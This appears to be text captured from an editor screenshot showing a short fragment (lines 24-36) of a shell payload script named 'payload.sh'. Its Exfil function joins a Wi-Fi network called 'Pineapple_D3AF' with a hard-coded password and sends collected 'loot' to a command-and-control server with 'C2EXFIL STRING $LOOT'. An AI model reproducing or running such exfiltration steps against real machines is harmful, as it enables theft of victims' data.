 payload.sh — ~
payload.sh
24 }
25
26 function Exfil() {
27
28 LED STAGE2
29 WIFI_SSID="Pineapple_D3AF"
30 WIFI_PASS="n0bl1nks"
31 WIFI_CONNECT
32 WAIT_UNTIL ONLINE
33 C2EXFIL STRING $LOOT
34
35 }
36
~/payload.sh* 38:1 LF UTF-8 Shell Script GitHub Git (0)